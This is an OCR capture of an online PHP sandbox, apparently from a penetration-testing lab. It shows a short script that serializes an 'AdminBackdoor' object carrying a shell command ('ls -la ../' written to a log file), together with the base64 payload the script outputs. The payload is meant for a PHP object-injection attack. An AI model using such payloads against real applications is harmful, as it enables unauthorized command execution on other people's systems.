 https://onlinephp.io
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Dashboard
OnlinePHP.io
# Execute and compare PHP Online
Sandbox PHP Functions Donate/Get Premium Login / Register
PHP Sandbox
Test your PHP code with this code tester
You can test and compare your PHP code on 400+ PHP versions with this online editor.
PHP Sandbox
1 <?php
2 class AdminBackdoor {
3 public $cmd = "ls -la ../ > logs/directory_list.txt";
4 }
5
6 // Serialize the object
7 $payload = serialize(new AdminBackdoor());
8
9 // Base64-encode the serialized object
10 echo base64_encode($payload);
11 ?>
PHP Versions and Options (8.2.20)
Other Options
Execute Code Save or share code
Result for 8.2.20: Execution time: 0.000099s Mem: 388KB Max: 426KB
TzoxMzoiQWRtaW5CYWNrZG9vciI6MTp7czozOiJjbWQiO3M6MzY6ImxzIC1sYSAuLi8gPiBsb2dzL2RpcmVjdG9yeV9saXN0LnR4dCI7fQ==